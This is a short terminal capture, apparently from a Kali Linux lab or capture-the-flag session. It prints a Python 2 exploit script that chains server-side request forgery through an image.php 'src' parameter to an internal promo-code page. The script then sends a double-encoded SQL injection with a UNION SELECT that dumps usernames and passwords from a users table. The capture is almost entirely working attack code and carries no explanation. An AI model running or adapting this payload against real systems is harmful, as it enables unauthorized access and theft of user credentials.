 (root💀kali)-[/home/kali/Downloads]
# cat sql.py
#!/usr/bin/python
import urllib,urllib2
url = "http://192.168.21.130/image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=%2527%2520"
def encode(sqli):
    enc = urllib.quote_plus(sqli)
    doubleenc = urllib.quote_plus(enc)
    print "Request : " + url + doubleenc + "\n"
    request(doubleenc)
def request(doubleenc):
    request = urllib2.urlopen(url+doubleenc)
    response = request.read()
    print response
    request.close()
encode("union all select concat(username,':',password),1 from fancydb.users#")